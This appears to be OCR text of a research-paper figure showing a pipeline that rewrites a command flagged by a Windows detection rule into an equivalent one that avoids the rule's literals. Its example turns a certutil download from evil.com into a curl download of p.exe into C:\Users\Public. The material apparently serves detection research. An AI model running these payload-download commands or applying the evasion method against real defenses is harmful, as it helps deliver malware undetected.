 Per-function Artifacts
⟨ u , 𝒮ᵤ , Gᵤ , Bᵤ , qᵤ ⟩
Seed Effect Graph Builder
K(Gᵢ, 𝔈ᵢ, π, ℬᵢ)
Effect Matching Engine
Seed key K(Gᵢ, 𝔈ᵢ, π, ℬᵢ); Exact composite lookup ; consensus gating
Guards on candidates: κ match ; chain match ; chain coverage
Legend
SEED
PROCESSING
REFERENCE
PROCESSING
EVASION
GENERATION
u* = curl.exe/download
Candidate Set { u₁ = curl , u₂ = bitsadmin , u₃ = powershell }
Argument Filler
Inputs: 𝒮ᵤ* (req -o:path ; π = [url, -o path]) , ℬᵢ , 𝒜ᵢ
Language ℒ(𝒮ᵤ*) ⇒ feasible aᵤ* with typed placeholders
Instantiation (seed-guided, avoid 𝒜ᵢ): URL = http://evil.com/p.exe
PATH = C:\Users\Public\p.exe⇒ aᵤ* = -L -s [URL] -o [PATH]
⇒ ĉ = curl.exe -L -s http://evil.com/p.exe -o C:\Users\Public\p.exe
Pairing & Alignment
compute α(Gᵢ,Bᵤ), β(Gᵢ,Bᵤ), δ_key(u), δ_pos(u), Δ_flags, Δ_π, qᵤ
J(u) = ( α , β , -δ_key , -δ_pos , qᵤ , Δ_flags , Δ_π ) [lexicographic]
u₁=curl: ( 1.00, 1.00, 0, 0, 0.92, 1.00, 0.50 ) ← argmax ⇒ u*
u₂=bitsadmin: ( 0.88, 1.00, 0, 0, 0.81, 1.00, 0.33 )
u₃=pwsh IWR: ( 0.86, 1.00, 0, 0, 0.89, 1.00, 0.20 )
validate(ĉ, 𝒮ᵤ*, Bᵤ*, Gᵢ, 𝒜ᵢ)
OUTPUT
rᵢ = win_susp_certutil_download
cᵢ = certutil.exe -urlcache -split -f http://evil.com/p.exe C:\Users\Public\p.exe
ĉᵢ = curl.exe -L -s http://evil.com/p.exe -o C:\Users\Public\p.exe
uᵢ = ( bin = curl.exe , fn = download to file )
Provenance: k(𝔈ᵢ) = "fs.write|net.fetch" ; α = 1.00 ; β = 1.00 ; δ_key = 0 ; retries = 0
Validator (pure)
• Rule-literal avoidance vs 𝒜ᵢ: PASS (no {'certutil.exe', ‘urlcache ’, …})
• Positionals unify with π: PASS
• Type admissibility τ(v) ∩ T₍f₎ ≠ ∅: PASS
• Required flags/arity: PASS ( -o has 1 PATH )
• Induced primitives == 𝔈ᵢ: PASS ( {net.fetch, fs.write} )